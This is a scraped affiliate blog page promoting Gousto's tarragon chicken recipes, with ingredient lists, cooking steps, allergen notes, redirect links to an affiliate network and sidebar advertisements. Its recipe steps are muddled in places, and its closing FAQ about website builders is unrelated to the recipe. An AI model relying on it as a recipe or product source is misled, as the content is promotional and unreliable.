				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp"
						alt="Wrap Yourself In The Luxury Of These Women’s Dressing Gowns"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp"
						alt="Workout In Style With The Top Nike Headbands In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp"
						alt="Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<hr />
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Why_choose_Gousto" >Why choose Gousto? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Quality_of_tarragon_chicken_recipe" >Quality of tarragon chicken recipe </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#FAQs" >FAQ’s </a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Why_choose_Gousto"></span><span style="font-weight: 400;">Why choose Gousto? </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">It works with the objective of supplying fresh ingredients from trusted suppliers. The ingredients and classic dishes, for instance- the tarragon chicken recipe reflect the premium quality and all the dishes so offered and sold to the customers are tested and loved by the potential customers. The <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">chicken with tarragon recipe</a></span> <span style="font-weight: 400;">offered to the customers is so sumptuous that the count of regular and repeat customers is more than the unique one. The recipe cards accompanied with the ingredients of <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">tarragon chicken</a> recipe given are easy enough to follow and prepare tarragon chicken recipe dishes accordingly. </span></p>
<p><span style="font-weight: 400;">The delivery services offered by brand like- Gousto is so efficient enough that it delivers the products and </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">ingredients to the doorstep within 7 days</span></a><span style="font-weight: 400;"> of the week without any delays. Meals related to every appetite are taken into consideration catering needs and wishes of every customer and adding it to the wonderful meal box, ranging from tarragon chicken recipe to the </span><span style="font-weight: 400;">baked gnocchi recipe.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Quality_of_tarragon_chicken_recipe"></span><span style="font-weight: 400;">Quality of tarragon chicken recipe</span><b> </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The<a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"> tarragon chicken</a> offered to the potential customers is not only available in an affordable range but also </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">gives a crispy and crunchy appearance</span></a><span style="font-weight: 400;">. The company had developed the tarragon chicken recipe so served to the potential customers in combination with the sophisticated decoration of chicken and tarragon. Some of the categories of <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">tarragon chicken recipes</a> include: </span></p>
<ol>
<li><span style="font-weight: 400;"> Crispy French Tarragon Chicken- the </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">famous dish of tarragon chicken</span></a><span style="font-weight: 400;">, which aims at providing absolute home comfort for cooks. A dish in which the oven is primarily considered as primary equipment and it does the whole work. A unique version of the classical tarragon chicken recipe</span> <span style="font-weight: 400;">has been created with a much more sophisticated and fancy-supported version of chicken along with tarragon. It takes 40 minutes the preparation the dish and the ingredients mentioned prepare the dish has the ability to serve 2 people and can be doubled in case 4 people need to be served. The ingredients  of<a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"> tarragon chicken recipe</a> involve: </span></li>
</ol>
<p><span style="font-weight: 400;">1 tin of cannellini beans</span></p>
<p><span style="font-weight: 400;"> 2 cloves of garlic</span></p>
<p><span style="font-weight: 400;">400g of waxy potatoes</span></p>
<p><span style="font-weight: 400;">1 stock cube of chicken</span></p>
<p><span style="font-weight: 400;">1 bay leaf which is properly dried</span></p>
<p><span style="font-weight: 400;">10g of <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">fresh tarragon</a> along with 2 leeks and 4 British chicken thighs are required for its preparation</span></p>
<p><span style="font-weight: 400;"> Along with these ingredients, there is a need for olive oil, pepper, and salt as primary ingredients to cook.</span></p>
<p><span style="font-weight: 400;"> The cooking instructions which need to be followed include: </span></p>
<ol>
<li><span style="font-weight: 400;">a) The oven needs to be </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">preheated up to 200 to 220°C or 425°F,</span></a><span style="font-weight: 400;"> quarter potatoes need to be boiled for 7-8 minutes over a flame of high heat with some salt in it for quick boiling. Then after draining, it needs to be left to steam dry in a colander. </span></li>
<li><span style="font-weight: 400;">b) The chicken needs to be seasoned generously in a large pan containing 1-2 tbsp of olive oil accompanied with salt and pepper. It needs to be cooked for at least 10 minutes until its skin turns brown and crispy. </span></li>
<li><span style="font-weight: 400;">c) Potatoes after being arranged in an oven-proof tray need to be crumbled into pieces which need to be then drizzled with olive oil and seasoned with salt. Then place in the oven for 15-20 minutes. </span></li>
<li><span style="font-weight: 400;">d) After chopping and slicing the potatoes and leeks respectively, the chicken stock cube needs to be dissolved in 150 ml of boiled water. Then cannellini beans need to be drained and rinsed. </span></li>
</ol>
<p><span style="font-weight: 400;">Turn the chicken thighs and </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">cook for at least 4 minutes </span></a></p>
<p><span style="font-weight: 400;">Add the cannellini beans, stock, and bay leaves, and season the chicken. </span></p>
<p><span style="font-weight: 400;">After adding tarragon chicken thighs, need to be cooked for at least 2 minutes. </span></p>
<p><span style="font-weight: 400;">The Gousto boxes so prepared and delivered may contain low levels of the following allergens: Cereals containing gluten; Crustaceans; Eggs; Fish; Peanuts; Soya; Milk; Nuts: almonds, hazelnuts, walnuts, cashews, brazil nuts, pistachio nuts, macadamia nuts; Celery; Sesame; Sulphur dioxide and Sulphites and others.</span></p>
<p><span style="font-weight: 400;">Speedy Mustard &amp; <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">Tarragon Chicken</a>&#8211; it is featured as a fast-cooked french inspired dish accompanied by diced chicken and </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">caramelized shallots in a creamy mustard sauce</span></a><span style="font-weight: 400;">. The total preparation time of tarragon chicken recipe required for its preparation is 20 minutes with total servings of 2 people which can be doubled in case 4 people need to be served. The ingredients  of tarragon chicken recipe involve: </span></p>
<ol>
<li><span style="font-weight: 400;">a) 2 cloves of garlic </span></li>
<li><span style="font-weight: 400;">b) 400g of waxy potatoes </span></li>
<li><span style="font-weight: 400;">c) 1 stock cube of chicken </span></li>
<li><span style="font-weight: 400;">d) 250g British diced chicken breast</span></li>
<li><span style="font-weight: 400;">e) 10g of fresh tarragon</span></li>
<li><span style="font-weight: 400;">f) 3 shallots </span></li>
</ol>
<p><span style="font-weight: 400;">The nutritional value of the </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">dish in terms of energy is 422 kJ/ 100 kcal,</span></a><span style="font-weight: 400;"> with the fat of 4.0 g, carbohydrates of 8.5g, fiber of 0.9g, protein of 8.1g, and salt of 0.54g. </span></p>
<p><span style="font-weight: 400;">Creamy Chicken, Leek &amp; <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">Tarragon chicken recipe</a> Farfalle- the dish is the combination of aromatic tarragon with soft cheese and chicken used to prepare a decadent pasta sauce. It has the cooking ingredients for serving 2 people including 35 g of grated Italian hard cheese,  2 cloves of garlic, 200g of farfalle pasta bows, 1/2 stock cube of Knorr chicken, 5g of tarragon, and 320g of British chicken thighs. The information provided on the boxes reflects that Gousto boxes contain low levels of allergens in form of hazelnuts, walnuts, cashews, pecan nuts, brazil nuts, pistachio nuts, macadamia nuts; Celery; Sesame; Sulphur dioxide and Sulphites, and others. </span></p>
<p><span style="font-weight: 400;">Oven-Baked Creamy Chicken, Dill &amp; Sweet Potato Pie- it is </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">a dish that helps in turning juicy</span></a><span style="font-weight: 400;"> chicken thighs into a creamy pie, with almost zero amount of preparation. The chicken and potatoes need to be tenderized then stir in blanched peas, mustard, and crème fraîche. The specific allergen information which might be contained at the time of production and packing methods Gousto boxes may also comprise low levels of the following allergens: Cereals containing gluten; Crustaceans; Eggs; Fish; Peanuts; Soya; Milk; Nuts: almonds, hazelnuts, walnuts, cashews, pecan nuts, brazil nuts, pistachio nuts.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p>Our Tarragon Chicken Recipe will elevate your dining experience, demonstrating the magic that occurs when premium ingredients and skilled preparation come together. Impress your visitors or simply reward yourself with a culinary masterpiece that honors the art of cooking. Discover the secrets of this savory pleasure and enjoy every bite of the exceptional Tarragon Chicken.</p>
<p><span style="font-weight: 400;">Gousto comes with a wide variety of family classic dishes accompanied by cuisines eaten globally. The variety leads the brand to </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">come up with 75+ recipes per week</span></a><span style="font-weight: 400;">, which have the specialty of being cooked within the time span of 10 minutes. It comes with the unique characteristic of maintaining the biggest menu of<a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"> tarragon chicken</a> recipe within the least price range. For more such information visit <a href="http://hermagic.com" target="_blank" rel="noopener">hermagic </a></span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQ’s</span><b> </b><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the most cost-effective approach to managing a website?</div><div class="su-spoiler-content su-u-clearfix su-u-trim"> However, with the cost of web hosting and domain names, it can be a costly endeavor. Fortunately, there are several affordable ways to run a website without breaking the bank. The first and most obvious solution is to use a free platform such as WordPress. Another cheapest website builder is to use shared hosting. You can also save money by choosing a shorter domain name and opting for a cheaper domain name extension. Finally, you can save money by using open-source software. Open-source software is free to use and can often provide the same functionality as more expensive commercial software. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the limitations of website builders?</div><div class="su-spoiler-content su-u-clearfix su-u-trim"> The first limitation of website builders is the design options. Cheapest Website builders come with a limited set of templates and customization options, so it can be difficult to create a unique look that stands out from the competition. Another limitation of website builders is the lack of scalability. It can be difficult to add new features or upgrade existing ones without advanced coding knowledge. The third limitation of website builders is the lack of support. Finally, website builders can be expensive. Most website builders require a monthly fee, and some of the more advanced features may require additional fees.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is website builder easy to use?</div><div class="su-spoiler-content su-u-clearfix su-u-trim"> Website builders are relatively easy to use, even for those with little to no coding experience. With a few clicks and some basic understanding of web design, users can create and customize a website in no time. The drag-and-drop features and pre-made templates make customizing a website simple and straightforward. Hosted website builders are even easier to use, as they provide detailed instructions and a user-friendly interface.</div></div></div>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

